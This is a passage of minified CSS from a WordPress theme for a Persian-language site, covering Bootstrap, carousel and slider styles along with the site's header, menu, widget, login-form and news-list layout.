5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Tahoma,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.drdchati.com/wp-content/themes/yc/layouts/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.bx-wrapper{position:relative;margin:0 auto 60px;padding:0}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.drdchati.com/wp-content/themes/yc/layouts/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:10px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.drdchati.com/wp-content/themes/yc/layouts/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.drdchati.com/wp-content/themes/yc/layouts/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
body{font-family:Vazirmatn,sans-serif;font-size:14px}a{color:#b63512;text-decoration:none!important;outline:0!important;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}a:active,a:focus,a:hover{color:#222}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.ads-widget-left{margin-bottom:15px}.ads-widget-left img{margin:0 auto}.header-top{padding:0;background:#d63809 url('https://www.drdchati.com/wp-content/themes/yc/images/header-top.jpg') repeat-x center top;height:130px}.logo{margin-top:12px;float:right}.thetime{color:#fff;text-align:left;margin-top:15px;margin-bottom:0}.header-search{padding:5px;float:left;background-color:#e4691b;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.header-search .form-control{height:auto}.header-search input[type=text]{padding:10px;border:none;box-shadow:none;margin:0;height:36px}.header-search button{margin:0 7px 0 0;border:none;background-color:#b63512;padding:6px 24px;font-size:18px;color:#fff;height:36px;outline:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.header-search button{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.header-social{float:left;margin:10px 15px 0 0}.header-social a{background-color:#fff;color:#df5613;width:36px;height:36px;font-size:22px;line-height:40px;text-align:center;display:block;float:right;margin-right:10px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.header-social a:hover{color:#fff;background-color:#b63512}.header{padding:28px 0 55px;background:#f3f3f4 url([data-uri]) repeat-x center top}.header-ads img{margin:0 auto}.header-menu{margin-top:-35px}.header-menu .navbar-default{border:none;padding-bottom:10px;background-color:#f3f3f4;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.header-menu .navbar-nav{float:none}.header-menu .navbar-default .navbar-nav>li>a{font-family:Vazirmatn}.header-menu .navbar-default .navbar-nav>li>a{color:#fff;background-color:#e45612;padding:18px 40px}.header-menu .navbar-default .navbar-nav>li>a:hover{background-color:#b63512}.header-menu .navbar-nav{text-align:center}.header-menu .navbar-nav>li{margin:0 1px;font-size:20px;float:none;display:inline-block;position:relative}.header-menu .navbar-front .collapse{display:block;visibility:visible}.widget-area .widget{margin-bottom:30px;background-color:#f3f3f4}.widget-area .sidebar-ads{padding:10px 0}.widget-area .sidebar-ads img{margin:0 auto}.widget-area h1.widget-title{margin:0 25px 20px 0;display:table}.widget-area h1.widget-title span{float:right;padding:15px;background-color:#b63512;color:#fff;font-size:22px}.widget-area .wunderground{display:table;position:relative;overflow:hidden;width:100%}.widget-area .wunderground .wu-wrapper{padding:0 15px 15px}.icit-credit-link,.widget-area .wu-copyright{display:none}.widget-area .wu-simple-forecast-day{margin:5px!important;padding:10px;background-color:#fff;width:auto;display:inline-block}.widget-area .wu-has-icon .wu-simple-forecast-day{min-width:155px!important}.widget-area .wu-rtl,.wu-rtl *{text-align:center!important}.widget-area .wu-forecast-wrapper .wu-cond-highlow .wu-cond-high{width:100%;display:block;margin-bottom:10px;padding:0!important}.widget-area .wu-forecast-wrapper .wu-cond-highlow .wu-cond-low{width:100%;display:block;padding:0!important}.widget-area .bwp_gallery{padding-bottom:20px}.widget-area #bwg_container1_0{width:100%}.widget-area #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0{border:7px solid #fff!important;padding:0!important;margin:7px!important}.widget-area .post-title{font-size:18px}.widget-area .post-title a{color:#e45612}.widget-area .post-title a:hover{color:#952d0f}.widget-area .horoscopes{padding-bottom:20px;background-color:#f3f3f4}.widget-area .horoscopes .bx-wrapper{margin:0 auto}.widget-area .horoscopes .bx-wrapper .bx-viewport{left:auto;box-shadow:none;border:none;background:#f3f3f4}.widget-area .horoscopes .bx-wrapper .bx-loading{min-height:50px;background:url([data-uri]) center center no-repeat #e45612;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.widget-area .horoscopes ul{list-style:none;margin:0;padding:0}.widget-area .horoscopes .horoscope{position:relative;padding:20px 90px 20px 0;margin:0 15px;color:#999;border-bottom:1px dashed #d8d8d8;line-height:24px}.widget-area .horoscopes .horoscope .horoscope-image{position:absolute;right:0;top:20px}.widget-area .horoscopes .horoscope p.post-excerpt{margin:0}.widget-area .horoscopes .bx-wrapper .bx-controls-direction a{top:-53px;width:50px;height:50px;text-align:center;line-height:53px;font-size:27px;text-indent:inherit;background-color:#b63512;color:#fff}.widget-area .horoscopes .bx-wrapper .bx-prev{left:15px}.widget-area .horoscopes .bx-wrapper .bx-next{left:73px;right:auto}.chat-login,.wpmu-custom-form{margin:10px 0 30px}.chat-login label,.wpmu-custom-form label{color:#e45612;font-size:17px;font-weight:400}.chat-login.register-form .control-label{font-size:15px}.chat-login.register-form .control-label i{margin-left:5px}.chat-login .form-control,.wpmu-custom-form .form-control{height:auto;padding:7px 15px;font-size:15px;border:2px solid #e45612;border-radius:0;box-shadow:none;line-height:normal}.chat-login .form-control:focus,.wpmu-custom-form .form-control:focus{border:2px solid #6a6a6a}#chat-login-form .btn-primary,.btn-chat,.chat-login .btn-default,.wpmu-custom-form .btn-default,.wpmu-custom-form .btn-primary{background-color:#e45612;color:#fff;outline:0;border:none;border-radius:0;padding:10px 15px;font-size:16px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}#chat-login-form .btn-primary:hover,.btn-chat:hover,.chat-login .btn-default:hover,.wpmu-custom-form .btn-default:hover,.wpmu-custom-form .btn-primary:hover{background-color:#b63512;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}#chat-login-form .btn-primary,.wpmu-custom-form .btn-primary{background-color:#337ab7}#chat-login-form .btn-primary:hover,.wpmu-custom-form .btn-primary:hover{background-color:#125690}.nav-morecomments{text-align:center}.btn-chat{margin:0 auto;display:inline-block;color:#fff!important;text-decoration:none!important}.super-login{float:left}@media(max-width:440px){#chat-login-form button[type=submit],#wpum_loginformwp-submit{margin-bottom:10px;margin-left:10px}.super-login{float:none!important}}.form-horizontal .control-label.control-label-custom{padding-top:0;line-height:150%;font-size:15px}.form-horizontal .control-label.control-label-custom-small{font-size:15px}.wpum-message{padding:8px 14px 8px 35px!important}.homecats{background:#f3f3f4;margin-top:20px;margin-bottom:20px;padding-top:20px;padding-bottom:20px;width:100%;overflow:hidden}.homecats .latest-title{margin:0 5px 0 0;display:inline-block;position:relative;top:-20px;padding:0 15px;height:50px;line-height:50px;background-color:#b63512;color:#fff;font-size:22px}.homecats .latest-title a{color:#fff!important;text-decoration:none!important;outline:0!important}.catlist{position:relative;margin-bottom:15px;min-height:82px;padding:6px 85px 6px 5px}.catlist:hover{background-color:#fff;cursor:default}.catlist:hover .cat-image{color:#fff;background-color:#e45612}.cat-image{position:absolute;right:6px;top:50%;margin-top:-37px;width:74px;height:74px;line-height:70px;text-align:center;background-color:#d7d7d7;color:#fff;font-size:26px}.cat-image img{width:70px;height:70px;float:right;margin-top:2px;margin-right:2px}.cat-image,.catlist,.catlist:hover,.catlist:hover .cat-image{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.cat-content h2{margin:0 0 5px;font-size:16px;font-weight:700;color:#e55614;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cat-content h2 a{color:#e55614}.cat-content h2 a:hover{color:#2f2f2f}.cat-content p{margin:0;font-size:15px}.listnews{direction:rtl}.listnews-search{padding:10px;background-color:#f3f3f4}.listnews.listnews-search:last-child{margin-bottom:15px}.listnews .latestnewspost{margin-bottom:25px;border-bottom:1px dashed #d3d3d3;padding:0 185px 25px 0;position:relative}.listnews-search .latestnewspost{margin-bottom:0}.listnews:first-child .latestnewspost{margin-top:15px}.listnews:last-child .latestnewspost{margin:0;border:none}.listnews .latestnewsimage{width:170px;position:absolute;right:0;top:0}.listnews .latestnewsimage img{border:7px solid #fff}.listnews .latestnewspost h2{font-size:18px;line-height:27px;margin-top:0}.listnews .latestnewspost h2 a{color:#e55614}.listnews .latestnewspost h2 a:hover{color:#b63512}.listnews .latestnewsdate{margin-bottom:10px;color:#b3b3b3}.listnews .latestnewstext p{margin:0}.latestposts{background-color:#f3f3f4;padding:15px;direction:ltr;border-bottom:5px solid #e55614}.latestposts .latestpost img{opacity:.75}.latestposts .latestpost:hover img{opacity:1}.latestposts .latest-content{direction:rtl}.latestposts #latest-posts{width:100%!important}.latestposts .latest-content{padding-left:140px;position:relative}.latestposts .latest-more{position:absolute;left:0;bottom:0}.latestposts .latest-more a{display:block;padding:10px 40px;color:#fff;background-color:#e45612;font-size:16px;line-height:normal}.latestposts .latest-more a:hover{background-color:#d7d7d7}.latestposts .title-excerpt h2{font-size:18px;line-height:27px;margin-top:10px}.latestposts .title-excerpt h2 a{color:#e55614}.latestposts .title-excerpt h2 a:hover{color:#b63512}.latestposts .the-excerpt p{margin:0}.latestposts .owl-next,.latestposts .owl-prev{width:30px;height:50px;line-height:50px;text-align:center;font-size:18px;color:#fff;background-color:#e45612;position:absolute;overflow:hidden}.latestposts .owl-next:hover,.latestposts .owl-prev:hover{background-color:#b63512}.latestposts .owl-prev{left:0;top:0}.latestposts .owl-next{right:0;top:0}.latestposts .latestpost img,.latestposts .latestpost:hover img,.latestposts .owl-next,.latestposts .owl-next:hover,.latestposts .owl-prev,.latestposts .owl-prev:hover{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.latestnewscontainer{margin-bottom:30px;overflow:hidden}.latestnewscontainer h2.latest-title{margin:0 5px 10px 0;display:table;float:right}.latestnewscontainer h2.latest-title a{color:#fff!important;text-decoration:none!important;outline:0!important}.latestnewscontainer h2.latest-title span{float:right;padding:0 15px;height:50px;line-height:50px;background-color:#b63512;color:#fff;font-size:22px}.latestnewscontainer{direction:ltr;background-color:#f3f3f4}.latestnewsslider img{border:7px solid #fff}.latestnewsslider .latestnewspost{padding:5px;direction:rtl}.latestnewsslider h2{font-size:14px;line-height:1.5;margin-top:10px}.latestnewsslider h2 a{color:#e55614}.latestnewsslider h2 a:hover{color:#b63512}.latestnewsslider .latestnewsdate{margin-bottom:10px;color:#b3b3b3}.latestnewsslider .owl-next,.latestnewsslider .owl-prev{width:50px;height:50px;line-height:54px!important;text-align:center;font-size:18px!important;color:#fff!important;background-color:#d7d7d7!important;position:absolute;overflow:hidden;outline:0!important}.latestnewsslider .owl-next:hover,.latestnewsslider .owl-prev:hover{background-color:#b63512!important}.latestnewsslider .owl-prev{left:30px;top:-60px}.latestnewsslider .owl-next{left:90px;top:-60px}.latestnewsslider .owl-next,.latestnewsslider .owl-next:hover,.latestnewsslider .owl-prev,.latestnewsslider .owl-prev:hover{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.hentry{padding:15px;background-color:#f3f3f4;margin-bottom:20px;border-bottom:3px solid #d3d3d3;position:relative}.entry-header,.page-header{margin-bottom:15px;margin-top:0;border:none;padding:0}.entry-header h1.entry-title,.page-header h1.page-title{margin:0 0 15px;padding:10px 15px;border-bottom:5px solid #e45612;font-size:20px;line-height:27px;color:#e45612;font-weight:700}.page .entry-header{margin:0}.taxonomy-description{padding:15px;font-size:15px;background-color:#f3f3f4;border-bottom:2px solid #d3d3d3}.taxonomy-description p{margin:0}.archive .entry-header h1.entry-title,.search .entry-header h1.entry-title,.single .entry-header h1.entry-title{padding:10px 0}.archive .meta span,.search .meta span{margin:0 0 5px;display:block}.entry-header h1.entry-title a{color:#e45612}.entry-header h1.entry-title a:hover{color:#b63512}.entry-content{line-height:26px;font-size:15px}blockquote{font-size:16px;background-color:#d3d3d3;border-right:5px solid #b63512}.readmore a{padding:10px 